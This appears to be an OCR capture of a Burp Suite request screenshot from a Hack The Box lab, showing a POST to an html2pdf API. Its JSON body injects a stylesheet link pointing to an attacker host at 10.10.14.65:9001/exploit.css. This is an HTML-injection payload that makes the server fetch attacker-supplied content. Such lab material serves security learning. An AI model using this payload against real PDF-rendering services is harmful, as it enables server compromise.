 Send
Cancel
Target: http://prd.m.re
Request
Pretty Raw Hex
\n
1 POST /api/html2pdf HTTP/1.1
2 Host: prd.m.rendering-api.interface.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 33
10
11 {
12 "html":"<link rel=stylesheet href='http://10.10.14.65:9001/exploit.css'>"
13 }